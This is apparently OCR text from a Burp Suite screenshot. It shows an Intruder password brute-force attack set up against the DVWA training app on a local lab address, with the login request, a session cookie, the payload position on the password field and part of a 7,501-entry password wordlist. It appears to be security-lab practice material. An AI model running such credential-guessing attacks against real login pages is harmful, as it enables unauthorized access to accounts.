 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.1.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × 2 × 3 × 4 × +
Sniper attack
Start attack
Target http://192.168.239.1
Update Host header to match target
Positions Add § Clear § Auto §
1 GET /DVWA/vulnerabilities/brute/?username=admin&password=§123§&Login=Login HTTP/1.1
2 Host: 192.168.239.1
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://192.168.239.1/DVWA/vulnerabilities/brute/?username=admin&password=password&Login=Login
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,zh-TW;q=0.5
9 Cookie: PHPSESSID=cgogsp9aljcpaa8bp6dv0r47hr; security=low
10 Connection: keep-alive
11
12
Search
1 highlight
1 payload position
Length: 724
Event log (64) All issues
Memory: 142.0MB
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 7,501
Request count: 7,501
Payload configuration
This payload type lets you configure a simple list of strings that are used
as payloads.
Paste
Load...
Remove
Clear
Deduplicate
ï»¿admin
admin12
admin888
admin8
admin123
sysadmin
adminxxx
adminx
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each
payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
§ Payloads
Resource pool
Settings